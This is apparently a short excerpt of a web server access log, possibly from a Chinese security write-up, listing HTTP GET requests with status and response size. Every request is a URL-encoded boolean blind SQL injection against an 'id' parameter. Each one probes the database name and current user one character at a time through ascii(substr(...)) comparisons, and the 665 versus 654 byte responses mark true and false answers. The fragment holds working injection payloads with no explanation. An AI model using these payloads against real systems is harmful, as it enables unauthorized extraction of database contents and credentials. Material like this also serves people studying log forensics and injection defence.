 Request Status Size Country
GET /?id=1%27%20and%20ascii(substr((select%20database()),3,1))=99%23 HTTP/1.1 200 665 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),18,1))=108%23 HTTP/1.1 200 665 N/A
GET /?id=1%27%20and%20ascii(substr((select%20database()),8,1))=121%23 HTTP/1.1 200 665 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),1,1))=102%23 HTTP/1.1 200 665 N/A
GET /?id=1%27%20and%20ascii(substr((select%20database()),2,1))=101%23 HTTP/1.1 200 665 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),8,1))=102%23 HTTP/1.1 200 665 N/A
GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))%3E114%23 HTTP/1.1 200 665 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),19,1))=63%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),18,1))=63%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),20,1))=63%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),11,1))=63%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),12,1))=61%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),1,1))=64%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),14,1))=63%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),13,1))=63%23 HTTP/1.1 200 654 N/A
GET /?id=1%27%20and%20ascii(substr((select%20user()),12,1))=63%23 HTTP/1.1 200 654 N/A
信安之路